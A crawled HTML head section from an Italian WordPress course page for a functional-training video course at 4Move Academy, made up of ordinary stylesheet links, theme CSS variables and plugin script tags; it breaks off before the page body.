

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4moveacademy.com/courses/funzionale-gg1/
body_size: 35724
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://4moveacademy.com/xmlrpc.php">
	<title>Allenamento funzionale &#8211; video corso &#8211; 4Move Academy®</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed" href="https://4moveacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4Move Academy® &raquo; Feed dei commenti" href="https://4moveacademy.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fcourses%2Ffunzionale-gg1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4moveacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4moveacademy.com%2Fcourses%2Ffunzionale-gg1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://4moveacademy.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://4moveacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media="print" onload="this.media='all'" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://4moveacademy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-blue: #175CFF;--wp--preset--color--deep-navyblue: #0A083B;--wp--preset--color--off-white: #F7F9FA;--wp--preset--color--bluish-dark-grey: #57586E;--wp--preset--color--light-grey: #EAF1F8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--normal-plus: 18px;--wp--preset--font-size--medium-plus: 26px;--wp--preset--font-size--big: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-codesample-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/packages/plyr/plyr.css?ver=2.7.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='tutor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='tutor-pn-registrar-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media="print" onload="this.media='all'" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-gdpr-css' href='https://4moveacademy.com/wp-content/plugins/wordpress-gdpr/public/css/wordpress-gdpr-public.css?ver=1.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4moveacademy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='gfonts-heading-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40100%3B300%3B400%3B500%3B700%3B900&#038;display=swap&#038;ver=1.2.0' type='text/css' media="print" onload="this.media='all'" />
<link rel='stylesheet' id='main-css' href='https://4moveacademy.com/wp-content/themes/tutorstarter/assets/dist/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			:root {
				--default-color: #ffffff;
				--body-font: Inter;
				--heading-font: Poppins;
				--link-color: #0a083b;
				--body-bg-color: #ffffff;
				--cart-color: #1950D1;
				--cart-color-trans: #ffffff;
				--cta-text-color: #ffffff;
				--cta-text-color-trans: #ffffff;
				--body-text-color: #57586e;
				--cta-font-weight: 400;
				--cta-font-transform: none;
				--cta-font-lineheight: 1.2em;
				--cta-font-lineheight-tablet: 1.2em;
				--cta-font-lineheight-mobile: 1.2em;
				--menu-link-color: #57586E;
				--menu-link-color-trans: #ffffff;
				--body-font-weight: 400;
				--h1-font-weight: 700;
				--h2-font-weight: 700;
				--h3-font-weight: 700;
				--h4-font-weight: 700;
				--h5-font-weight: 700;
				--h6-font-weight: 700;
				--h1-text-transform: none;
				--h2-text-transform: none;
				--h3-text-transform: none;
				--h4-text-transform: none;
				--h5-text-transform: none;
				--h6-text-transform: none;
				--primary-menu-bg-color: #ffffff;
				--sticky-menu-bg-color: rgba(4, 42, 132, 0.7);
				--cta-background-color: #175cff;
				--cta-background-color-trans: rgba(23,92,255,1);
				--cta-border-color: #175cff;
				--cta-border-color-trans: #175cff;
				--cta-border-width: 1px;
				--cta-border-radius: 50px;
				--cta-font-size: 16px;
				--header-font-weight: 400;
				--header-font-transform: none;
				--header-font-lineheight: 1.2em;
				--header-font-lineheight-tablet: 1.2em;
				--header-font-lineheight-mobile: 1.2em;
				--body-text-transform: none;
				--body-font-size: 16px;
				--h1-font-size: 70px;
				--h1-font-size-tablet: 48px;
				--h1-font-size-mobile: 48px;
				--h2-font-size: 48px;
				--h2-font-size-tablet: 32px;
				--h2-font-size-mobile: 32px;
				--h3-font-size: 32px;
				--h3-font-size-tablet: 28px;
				--h3-font-size-mobile: 28px;
				--h4-font-size: 28px;
				--h4-font-size-tablet: 24px;
				--h4-font-size-mobile: 24px;
				--h5-font-size: 18px;
				--h5-font-size-tablet: 18px;
				--h5-font-size-mobile: 18px;
				--h6-font-size: 16px;
				--h6-font-size-tablet: 17px;
				--h6-font-size-mobile: 17px;
				--active-menu-color: #175cff;
				--active-menu-color-trans: #ffffff;
				--cta-font-size-tablet: 13px;
				--cta-font-size-mobile: 13px;
				--header-font-size: 16px;
				--body-font-size-mobile: 13px;
				--body-font-size-tablet: 13px;
				--footer-bottom-bg-color: #1e1e2c;
				--footer-widget-bg-color: #1e1e2c;
				--header-font-size-tablet: 13px;
				--header-font-size-mobile: 13px;
				--footer-bottom-text-color: #ffffff;
				--widget-title-font-weight: 700;
				--widget-title-text-transform: none;
				--footer-widget-text-color: #ffffff;
				--body-font-lineheight: 1.7em;
				--h1-font-lineheight: 2.5em;
				--h1-font-lineheight-tablet: 2.5em;
				--h1-font-lineheight-mobile: 2.5em;
				--h2-font-lineheight: 2em;
				--h2-font-lineheight-tablet: 2em;
				--h2-font-lineheight-mobile: 2em;
				--h3-font-lineheight: 1.8em;
				--h3-font-lineheight-tablet: 1.8em;
				--h3-font-lineheight-mobile: 1.8em;
				--h4-font-lineheight: 1.7em;
				--h4-font-lineheight-tablet: 1.7em;
				--h4-font-lineheight-mobile: 1.7em;
				--h5-font-lineheight: 1.6em;
				--h5-font-lineheight-tablet: 1.6em;
				--h5-font-lineheight-mobile: 1.6em;
				--h6-font-lineheight: 1.5em;
				--h6-font-lineheight-tablet: 1.5em;
				--h6-font-lineheight-mobile: 1.5em;
				--body-font-lineheight-tablet: 1.5em;
				--body-font-lineheight-mobile: 1.5em;
				--widget-title-font-size: 18px;
				--widget-title-font-size-tablet: 16px;
				--widget-title-font-size-mobile: 16px;
				--widget-title-line-height: 1.78em;
				--widget-title-line-height-tablet: 1.7em;
				--widget-title-line-height-mobile: 1.7em;
				--widget-text-font-weight: 400;
				--widget-text-transform: none;
				--widget-text-font-size: 18px;
				--widget-text-font-size-tablet: 16px;
				--widget-text-font-size-mobile: 16px;
				--widget-text-line-height: 2em;
				--widget-text-line-height-tablet: 1.7em;
				--widget-text-line-height-mobile: 1.7em;
			}
        
/*# sourceURL=main-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3588-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-3588.css?ver=1767781480' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4moveacademy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15153-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-15153.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11955-css' href='https://4moveacademy.com/wp-content/uploads/elementor/css/post-11955.css?ver=1767781482' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4moveacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://4moveacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://4moveacademy.com/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744827518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744827519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744827520' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744827521' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://4moveacademy.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744827521' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://4moveacademy.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://4moveacademy.com/wp-admin/admin-ajax.php","nonce":"73e9572764"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.2.0.1" id="yaymail-notice-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"tutor|Set Your Profile Photo|":"Imposta una foto profilo","woocommerce-payments|OR|":"Oppure","tutorstarter|Complete Payment|":"Completa il pagamento","tutor|Want to receive push notifications for all major on-site activities?|":"Vuoi ricevere notifiche push direttamente sul tuo browser?","tutor-pro|Certificate of completion|":"Certificato di completamento","woocommerce-payments|Your personal data will be used to process your order, support your experience throughout this website, and for other purposes described in our privacy policy.|":"Ciao"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
